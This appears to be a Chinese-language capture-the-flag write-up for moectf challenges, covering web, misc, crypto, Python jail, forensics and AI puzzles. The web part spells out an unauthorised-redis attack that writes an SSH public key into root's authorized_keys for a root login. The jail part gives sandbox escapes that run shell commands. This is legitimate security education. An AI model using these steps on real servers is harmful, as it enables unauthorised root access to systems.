
在自己vps上连接数据库:
mysql -h 127.0.0.1 -P 3309 -u root -p messageboard
拿到第二段flag:
-Are-YOu-myS0L-MasT3r?-
利用redis未授权写入ssh公钥登录,分别执行以下命令,参考资料:
1.在攻击机上创建ssh密钥对

ssh-keygen

2.创建1.txt,把攻击机的公钥写入1.txt,并传入目标redis服务的缓存

(echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n") > 1.txt

cat 1.txt | redis-cli -h 127.0.0.1 -p 6380

3.修改redis的配置

redis-cli -h 127.0.0.1 -p 6380

config set dir /root/.ssh

conifg set dbfilename authorized_keys

save

quit

4.ssh免密登录

ssh -i id_rsa -p 30 root@127.0.0.1
根目录拿到第三段flag:
P@sSW0Rd-F0r-redis-Is-NeceSsary}
完整flag:
moectf{Information-leakage-Is-dangerous!-Are-YOu-myS0L-MasT3r?-P@sSW0Rd-F0r-redis-Is-NeceSsary}
参考师傅的博客
MISC
Misc 入门指北

打不开的图片1
拿到附件用010editor打开

文件头很像jpg格式,但是少了两个字节D8 FF,手动补上字节并把文件名后缀改为jpg打开


很普通的一张风景图,查看属性发现一串很像hex的字符串,放到解密网站跑一下

打不开的图片2

看这个文件头与PNG格式非常相符,把前四个字节改成89 50 4e 47,拿到如下图片

moectf{D0_yOu_1ik3_Bo7@ck_?}
狗子(1) 普通的猫
010打开末尾就是

building_near_lake
通过百度识图找到小红书这篇文章

得知是厦大翔安校区图书馆,在百度拾取坐标系统拿到经纬度
再百度搜手机型号22122RK93C得知是红米K60,发布会在2022年12月27日,提交获得flag
尊嘟假嘟?


只能说这很套娃,先尊嘟假嘟解密一下,解密网址需要科学:
cipher: rY5Ah8BtsYYatLEPu8YCPU22Gr5PQt8YGDKkvb4bk3D4JJeEe5kgCpoEqgRzsM7m9d8jEtE3LUoKpULQnMcuAunU1gtpzC5kSUxFctFTNCMZVHLHZNCo5akzKMRY5bbyBP7RNUeGDEYoUc
key: the tailing 8 bytes of hash of "zundujiadu?" which begin with b6091904cdfb
iv: the end 8 bytes of hash of "dududu?" which begin with 272bf1da2207

hint1: how do Bitcoin addresses encode?
hint2: the name of cryptosystem is "bl****sh"
获得以上内容,根据hint1得知cipher被base58加密过,hint2得知是blowfish算法,key和iv都是用SHA256加密的,根据提示得到key和iv的值:
key: 57e55c126f1557b3
iv: 67e9fca0871f9834
最后再解一遍base64拿到flag
烫烫烫

UTF-7解密一下获得以下内容:
这是你的flag:

a9736d8ad21107398b73324694cbcd11f66e3befe67016def21dcaa9ab143bc4405be596245361f98db6a0047b4be78ede40864eb988d8a4999cdcb31592fd42c7b73df3b492403c9a379a9ff5e81262

但是flag用AES加密了,key是下面这行字的sha256(hash值的开头是b34edc782d68fda34dc23329)

所以说,codepage真的很重要啊(
求所以说,codepage真的很重要啊(的SHA256:
b34edc782d68fda34dc2332967273b0f0900a0ebd0dcec48467851bc6117bad1
求AES解密:
CRYPTO
Crypto 入门指北

拿着题目里脚本跑一遍
from Crypto.Util.number import * # 一个非常好用的crypto库

p = 0xe82a76eeb5ac63e054128e040171630b993feb33e0d3d38fbb7c0b54df3a2fb9b5589d1205e0e4240b8fcb4363acaa4c3c44dd6e186225ebf3ce881c7070afa7
q = 0xae5c2e450dbce36c8d6d1a5c989598fc01438f009f9b4c29352d43fd998d10984d402637d7657d772fb9f5e4f4feee63b267b401b67704979d519ad7f0a044eb
c = 0x4016bf1fe655c863dd6c08cbe70e3bb4e6d4feefacaaebf1cfa2a8d94051d21e51919ea754c1aa7bd1674c5330020a99e2401cb1f232331a2da61cb4329446a17e3b9d6b59e831211b231454e81cc8352986e05d44ae9fcd30d68d0ce288c65e0d22ce0e6e83122621d2b96543cec4828f590af9486aa57727c5fcd8e74bd296
e = 65537
n = p*q
phi = (p-1) * (q-1) # 你知道什么是 欧拉函数吗 [1]
d = pow(e, -1, phi) # 什么是乘法逆元? [2]
m = pow(c,d,n)
print(long_to_bytes(m))
b'moectf{weLCome_To_moeCTf_CRypTo_And_enjoy_THis_gAme!_THis_is_yoUR_fLAg!}'
baby_e
小e攻击秒了
Jail
Jail Level 0
__imoprt__('os').system('cat flag')
Jail Level 1
breakpoint()#开启断点调试
之后
__imoprt__('os').system('cat flag')
Jail Level 2
help()#进入帮助页面
help> os#查询os造成溢出
!cat flag#命令执行
Jail Level 4
__import__('os').system('cat flag')
Forensics
随身携带的虚拟机
用DiskGenius打开虚拟磁盘,发现有一部分磁盘经过了BitLocker加密,经过一番查找发现,在$RECYCLE.BIN文件夹内找到了密钥存储的地方

用该密钥解密磁盘成功拿到flag

moectf{Bas1c_D15k_F0r3ns1cs!}
AI
AI入门指北

查一下官网下载链接,得出flag
moectf{install_torch_torchvision_torchaudio}
EZ MLP
神经网络算法,给出源码:
import numpy as np

def fc(x, weight, bias):
    return np.matmul(x,weight) + bias


def forward(x):
    z1 = fc(x, w1, b1)
    z2 = fc(z1, w2, b2)
    y = fc(z2, w3, b3)
    return y
w1 = np.load('npys/w1.npy')
b1 = np.load('npys/b1.npy')
w2 = np.load('npys/w2.npy')
b2 = np.load('npys/b2.npy')
w3 = np.load('npys/w3.npy')
b3 = np.load('npys/b3.npy')

float2chr = lambda f: chr(int(np.round((f + 1) * 255 / 2)))

inputs = np.load('npys/inputs.npy')
flag = ''
for i in range(len(inputs)):
    y = forward(inputs[i])
    c0 = float2chr(y[0, 0])
    c1 = float2chr(y[1, 0])
    flag += c0 + c1
print('moectf{' + flag + '}')

# Hints:
#  > Fix the bug in the code to get the flag, only one line of code needs to be changed.
#  > Understand the code and the figure(Example.jpg) before flag submission.
#  > Example.jpg is only for tutorial and demonstration, no hidden information contained.
直接跑一下有报错:
ValueError: matmul: Input operand 1 has a mismatch in its core dimension 0, with gufunc signature (n?,k),(k,m?)->(n?,m?) (size 4 is different from 1)
猜测是求矩阵乘法时候出错了,分别看一下inputs[0]和w1的值:
inputs[0]:
[[  8.08270469]
 [-12.91655347]
 [ -8.77295518]
 [  7.99327399]]
w1:
[[-0.47944349 -0.60346999 -0.96774049 -1.77313615]
 [ 0.06037517 -0.44007958  0.42612877 -0.20750222]
 [ 0.84556701 -0.76486991  0.64091193 -1.1969599 ]
 [ 0.24803209 -0.43146066 -0.99032811 -1.28007669]]
发现inputs[0]是一个四行一列的矩阵,w1是一个四行四列的矩阵,学过线代的话会一眼发现问题所在:np.matmul(x, weight)不成立,应该交换二者位置变为:np.matmul(weight,x),修改后再次运行拿到flag
moectf{fR13NdsHlP_15_M491C!}
ABC
附件给了三个矩阵,根据题目提示乘起来,发现是一堆只有1和-1的矩阵
[[-1. -1. -1. -1. -1. -1. -1.  1. -1.  1. -1. -1. -1.  1.  1.  1. -1. -1.
  -1. -1. -1.  1. -1. -1. -1. -1. -1. -1. -1.]
 [-1.  1.  1.  1.  1.  1. -1.  1. -1.  1. -1. -1.  1. -1.  1. -1.  1.  1.
   1.  1.  1.  1. -1.  1.  1.  1.  1.  1. -1.]
 [-1.  1. -1. -1. -1.  1. -1.  1. -1. -1.  1.  1.  1. -1. -1. -1.  1.  1.
  -1.  1.  1.  1. -1.  1. -1. -1. -1.  1. -1.]
 [-1.  1. -1. -1. -1.  1. -1.  1. -1. -1. -1. -1. -1. -1.  1. -1. -1. -1.
  -1. -1.  1.  1. -1.  1. -1. -1. -1.  1. -1.]
 [-1.  1. -1. -1. -1.  1. -1.  1. -1. -1.  1. -1.  1.  1.  1.  1. -1.  1.
   1. -1. -1.  1. -1.  1. -1. -1. -1.  1. -1.]
 [-1.  1.  1.  1.  1.  1. -1.  1.  1. -1.  1. -1. -1.  1. -1. -1.  1.  1.
  -1. -1. -1.  1. -1.  1.  1.  1.  1.  1. -1.]
 [-1. -1. -1. -1. -1. -1. -1.  1. -1.  1. -1.  1. -1.  1. -1.  1. -1.  1.
  -1.  1. -1.  1. -1. -1. -1. -1. -1. -1. -1.]
 [ 1.  1.  1.  1.  1.  1.  1.  1. -1. -1.  1. -1. -1. -1.  1. -1.  1. -1.
  -1. -1. -1.  1.  1.  1.  1.  1.  1.  1.  1.]
 [ 1. -1.  1. -1.  1. -1. -1.  1. -1. -1.  1.  1. -1.  1.  1. -1. -1.  1.
  -1. -1.  1. -1. -1.  1. -1. -1. -1. -1. -1.]
 [ 1.  1.  1. -1. -1. -1.  1. -1. -1.  1.  1.  1. -1.  1. -1. -1. -1.  1.
   1. -1.  1.  1.  1.  1.  1.  1.  1. -1.  1.]
 [-1. -1.  1. -1.  1.  1. -1. -1.  1. -1. -1.  1. -1.  1.  1. -1.  1. -1.
  -1.  1. -1.  1.  1.  1. -1.  1.  1.  1. -1.]
 [ 1.  1.  1.  1.  1. -1.  1. -1. -1.  1.  1.  1.  1.  1. -1. -1. -1.  1.
   1.  1.  1.  1. -1. -1. -1.  1.  1.  1.  1.]
 [-1.  1. -1. -1.  1. -1. -1.  1.  1. -1.  1. -1. -1.  1. -1.  1.  1. -1.
   1. -1. -1.  1. -1.  1.  1. -1.  1. -1. -1.]
 [-1. -1. -1.  1.  1.  1.  1.  1.  1. -1. -1. -1.  1.  1.  1.  1.  1. -1.
  -1. -1.  1.  1.  1.  1.  1. -1. -1. -1.  1.]
 [ 1. -1.  1. -1.  1.  1. -1. -1.  1. -1. -1.  1. -1.  1.  1. -1.  1. -1.
  -1.  1. -1.  1.  1. -1.  1. -1. -1.  1. -1.]
 [-1. -1. -1.  1.  1. -1.  1.  1. -1.  1. -1.  1. -1.  1. -1. -1. -1.  1.
  -1.  1. -1.  1. -1.  1.  1. -1. -1. -1. -1.]
 [ 1. -1. -1. -1. -1. -1. -1.  1. -1.  1.  1.  1. -1.  1.  1.  1. -1.  1.
   1.  1. -1.  1. -1. -1. -1. -1. -1. -1.  1.]
 [-1.  1.  1. -1.  1.  1.  1.  1.  1. -1. -1.  1.  1.  1. -1.  1.  1. -1.
  -1.  1.  1.  1. -1.  1. -1.  1.  1.  1. -1.]
 [-1. -1. -1. -1.  1.  1. -1. -1.  1.  1.  1.  1.  1. -1. -1. -1.  1.  1.
   1.  1.  1.  1. -1.  1.  1. -1.  1.  1.  1.]
 [ 1.  1.  1.  1. -1.  1.  1.  1. -1. -1.  1.  1.  1.  1.  1. -1. -1.  1.
   1. -1.  1. -1.  1. -1.  1. -1. -1. -1. -1.]
 [-1.  1.  1. -1. -1. -1. -1.  1.  1. -1. -1.  1.  1. -1. -1. -1. -1. -1.
   1.  1. -1. -1. -1. -1. -1.  1.  1. -1.  1.]
 [ 1.  1.  1.  1.  1.  1.  1.  1. -1.  1.  1.  1.  1. -1.  1. -1. -1.  1.
  -1. -1. -1.  1.  1.  1. -1.  1.  1.  1.  1.]
 [-1. -1. -1. -1. -1. -1. -1.  1.  1.  1. -1. -1.  1.  1.  1.  1.  1. -1.
   1.  1. -1.  1. -1.  1. -1.  1.  1. -1. -1.]
 [-1.  1.  1.  1.  1.  1. -1.  1. -1. -1.  1. -1.  1. -1.  1. -1. -1.  1.
  -1.  1. -1.  1.  1.  1. -1.  1. -1. -1. -1.]
 [-1.  1. -1. -1. -1.  1. -1.  1.  1. -1.  1.  1.  1. -1. -1. -1.  1. -1.
   1. -1. -1. -1. -1. -1. -1. -1. -1.  1.  1.]
 [-1.  1. -1. -1. -1.  1. -1.  1. -1.  1. -1. -1. -1. -1.  1. -1.  1. -1.
   1. -1. -1.  1. -1. -1. -1. -1. -1. -1. -1.]
 [-1.  1. -1. -1. -1.  1. -1.  1.  1.  1. -1.  1. -1.  1.  1.  1. -1.  1.
  -1.  1. -1. -1. -1.  1.  1.  1.  1.  1.  1.]
 [-1.  1.  1.  1.  1.  1. -1.  1. -1. -1.  1.  1.  1. -1.  1.  1.  1. -1.
   1.  1.  1. -1.  1. -1.  1. -1. -1. -1.  1.]
 [-1. -1. -1. -1. -1. -1. -1.  1.  1. -1.  1.  1.  1. -1.  1. -1. -1. -1.
   1.  1. -1. -1.  1.  1.  1. -1.  1.  1.  1.]]
猜测可能是黑白二值图像,将矩阵值处理一下变成只含0,1的矩阵生成图像,下面是完整代码:
import numpy as np
import matplotlib.pyplot as plt
a=np.load("A.npy")
b=np.load("B.npy")
c=np.load("C.npy")
d=np.matmul(np.matmul(a,b),c)
d=(d+1)/2
plt.imshow(d, cmap='gray')
plt.show()
获得一个二维码:

扫码获得flag
moectf{U_C4n_D0_uR_AipH4_B_See_2023}
CLASSIAL CRYPTO
ezrot
根据题目得知是ROT编码

不知道为什么少一个字母m

可可的新围墙
根据题目提示猜测是W形栅栏密码,用工具成功解密
皇帝的新密码
根据题目知道是凯撒密码,拿出祖传的凯撒密码爆破脚本跑
import sys
def encrypt(plaintext):
    # j即为key
    for j in range(26):
        str_list = list(plaintext)
        i = 0
        while i <len(plaintext):
            if not str_list[i].isalpha():
                str_list[i] = str_list[i]
            else:
                a = "A" if str_list[i].isupper() else "a"
                str_list[i] = chr((ord(str_list[i]) - ord(a) + j) % 26 + ord(a))
            i = i + 1

        print(''.join(str_list))

if __name__ == '__main__':
    plaintext = sys.argv[1]
    encrypt(plaintext)
